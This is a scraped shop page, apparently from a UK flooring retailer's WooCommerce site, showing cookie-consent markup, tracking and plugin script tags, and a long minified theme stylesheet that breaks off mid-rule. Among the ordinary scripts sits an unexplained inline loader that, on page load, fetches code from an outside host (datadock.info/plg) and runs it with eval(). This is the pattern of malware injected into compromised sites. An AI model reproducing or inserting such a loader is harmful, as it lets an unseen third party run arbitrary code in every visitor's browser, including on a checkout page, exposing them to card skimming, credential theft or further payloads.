									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"LG Hausys Luxury Vinyl Flooring","@id":"https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"3164772e58"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script id="subcategory-products-js-js-extra">
var siteData = {"root_url":"https:\/\/flooringvillage.co.uk","nonce":"5080501f3a"};
var filteredData = {"category":"luxury-vinyl-tile-flooring","attributes":{"brand":1926,"thickness":["609"]}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/subcategoryProducts.js?ver=1768572808" id="subcategory-products-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/subcategoryProducts.css?ver=1768572808
body_size: 8705
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and 